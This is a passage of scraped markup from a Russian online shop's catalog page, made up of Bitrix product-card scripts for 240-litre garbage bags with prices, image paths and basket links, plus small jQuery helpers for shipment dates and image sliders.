b79da3efacce894e211e1e17cdeed55_quantity','QUANTITY_UP_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_quant_down','PRICE_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_price','PRICE_OLD_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_price_old','PRICE_TOTAL_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_price_total','BUY_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_buy_link','BASKET_PROP_DIV':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_not_avail','COMPARE_LINK_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_compare_link','SUBSCRIBE_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55)
				{
					window.obbx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1056','NAME':'Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'18139820','TIMESTAMP_X':'27.05.2025 16:03:45','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'23447','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/df9','FILE_NAME':'qc6s62iwfezrd6ldem86l6tbfxeuryo0.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 240 литров, 10 штук, ПВД, 30 мкм, размер 85_120 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'af283a86089e993719b84b51454a796e','SRC':'/upload/iblock/df9/qc6s62iwfezrd6ldem86l6tbfxeuryo0.jpg','UNSAFE_SRC':'/upload/iblock/df9/qc6s62iwfezrd6ldem86l6tbfxeuryo0.jpg','SAFE_SRC':'/upload/iblock/df9/qc6s62iwfezrd6ldem86l6tbfxeuryo0.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'14','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'123.9','UNROUND_PRICE':'123.9','BASE_PRICE':'123.9','PRICE':'123.9','ID':'285','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'123.90','RATIO_BASE_PRICE':'1734.6','PRINT_RATIO_BASE_PRICE':'1 734.60','PRINT_PRICE':'123.90','RATIO_PRICE':'1734.6','PRINT_RATIO_PRICE':'1 734.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'14'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'280':{'ID':'280','RATIO':'14','IS_DEFAULT':'Y','PRODUCT_ID':'1056'}},'ITEM_MEASURE_RATIO_SELECTED':'280','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6','PICT_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_pict','PICT_SLIDER_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_pict_slider','QUANTITY_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_quantity','QUANTITY_UP_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_quant_down','PRICE_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_price','PRICE_OLD_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_price_old','PRICE_TOTAL_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_price_total','BUY_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_buy_link','BASKET_PROP_DIV':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_not_avail','COMPARE_LINK_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_compare_link','SUBSCRIBE_ID':'bx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6)
				{
					window.obbx_3487917369_1056_f67c6df095709f74dd36604ae4a027b6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13439','NAME':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'18139822','TIMESTAMP_X':'27.05.2025 16:02:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'23511','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a3c','FILE_NAME':'f16uowse3lxibwwdedrmt5796iv8qe60.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 240 литров, 20 штук, ПВД, 30 мкм, размер 85_120 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'227db72160599baa55f06aea9da7d6e9','SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','UNSAFE_SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','SAFE_SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'247.8','UNROUND_PRICE':'247.8','BASE_PRICE':'247.8','PRICE':'247.8','ID':'1354','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'247.80','RATIO_BASE_PRICE':'247.8','PRINT_RATIO_BASE_PRICE':'247.80','PRINT_PRICE':'247.80','RATIO_PRICE':'247.8','PRINT_RATIO_PRICE':'247.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'717':{'ID':'717','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13439'}},'ITEM_MEASURE_RATIO_SELECTED':'717','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4','PICT_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_pict','PICT_SLIDER_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_pict_slider','QUANTITY_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_quantity','QUANTITY_UP_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_quant_down','PRICE_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_price','PRICE_OLD_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_price_old','PRICE_TOTAL_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_price_total','BUY_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_buy_link','BASKET_PROP_DIV':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_not_avail','COMPARE_LINK_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_compare_link','SUBSCRIBE_ID':'bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4)
				{
					window.obbx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9846','NAME':'Мешки для мусора 240 л, 40 мкм, ПВД, в рулоне 10 шт, 110х150 см, Силачи, серые, прочные, 2 слоя','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/paket-dlya-musora-240-litrov-10-sht-pvd-serye-40-mkm/','PICT':{'ID':'41724','TIMESTAMP_X':'25.06.2024 00:10:25','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'73437','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8ee','FILE_NAME':'an3x19exslg9cuhpgsjw9jsj61mow7g1.jpg','ORIGINAL_NAME':'4301.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'79347bbf858f36924d530a1aa4227af4','SRC':'/upload/iblock/8ee/an3x19exslg9cuhpgsjw9jsj61mow7g1.jpg','UNSAFE_SRC':'/upload/iblock/8ee/an3x19exslg9cuhpgsjw9jsj61mow7g1.jpg','SAFE_SRC':'/upload/iblock/8ee/an3x19exslg9cuhpgsjw9jsj61mow7g1.jpg','ALT':'Мешки для мусора 240 л, 40 мкм, ПВД, в рулоне 10 шт, 110х150 см, Силачи, серые, прочные, 2 слоя','TITLE':'Мешки для мусора 240 л, 40 мкм, ПВД, в рулоне 10 шт, 110х150 см, Силачи, серые, прочные, 2 слоя'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'315','UNROUND_PRICE':'315','BASE_PRICE':'315','PRICE':'315','ID':'1302','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'315','RATIO_BASE_PRICE':'315','PRINT_RATIO_BASE_PRICE':'315','PRINT_PRICE':'315','RATIO_PRICE':'315','PRINT_RATIO_PRICE':'315','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'605':{'ID':'605','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9846'}},'ITEM_MEASURE_RATIO_SELECTED':'605','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a','PICT_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_pict','PICT_SLIDER_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_pict_slider','QUANTITY_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_quantity','QUANTITY_UP_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_quant_down','PRICE_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_price','PRICE_OLD_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_price_old','PRICE_TOTAL_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_price_total','BUY_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_buy_link','BASKET_PROP_DIV':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_not_avail','COMPARE_LINK_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_compare_link','SUBSCRIBE_ID':'bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a)
				{
					window.obbx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'100','NAME':'Мешки для мусора 240 литров, 30 мкм, ПВД, в рулоне 10 штук, 85х120 см, прозрачные, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-prozrachnye-35-mkm/','PICT':{'ID':'18139824','TIMESTAMP_X':'27.05.2025 16:04:05','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'19525','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b56','FILE_NAME':'k92dkqaezo9umf9cn06u7lj0q5hgbpj6.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL  240 литров, 10 штук , ПВД, 30 мкм, размер 85_120 см, прозрачные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7f99120eca4b384aa34b74aea90f3de4','SRC':'/upload/iblock/b56/k92dkqaezo9umf9cn06u7lj0q5hgbpj6.jpg','UNSAFE_SRC':'/upload/iblock/b56/k92dkqaezo9umf9cn06u7lj0q5hgbpj6.jpg','SAFE_SRC':'/upload/iblock/b56/k92dkqaezo9umf9cn06u7lj0q5hgbpj6.jpg','ALT':'Мешки для мусора 240 литров, 30 мкм, ПВД, в рулоне 10 штук, 85х120 см, прозрачные, Professional, GreenClean','TITLE':'Мешки для мусора 240 литров, 30 мкм, ПВД, в рулоне 10 штук, 85х120 см, прозрачные, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'144.9','UNROUND_PRICE':'144.9','BASE_PRICE':'144.9','PRICE':'144.9','ID':'66','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'144.90','RATIO_BASE_PRICE':'1449','PRINT_RATIO_BASE_PRICE':'1 449','PRINT_PRICE':'144.90','RATIO_PRICE':'1449','PRINT_RATIO_PRICE':'1 449','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'96':{'ID':'96','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'100'}},'ITEM_MEASURE_RATIO_SELECTED':'96','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38','PICT_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_pict','PICT_SLIDER_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_pict_slider','QUANTITY_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_quantity','QUANTITY_UP_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_quant_down','PRICE_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_price','PRICE_OLD_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_price_old','PRICE_TOTAL_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_price_total','BUY_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_buy_link','BASKET_PROP_DIV':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_not_avail','COMPARE_LINK_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_compare_link','SUBSCRIBE_ID':'bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38)
				{
					window.obbx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7467','NAME':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'41722','TIMESTAMP_X':'25.06.2024 00:04:45','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'91253','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b9d','FILE_NAME':'n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','ORIGINAL_NAME':'4134.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'938d5b29dd58c73263e280942f27c16d','SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','UNSAFE_SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','SAFE_SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','ALT':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи','TITLE':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, 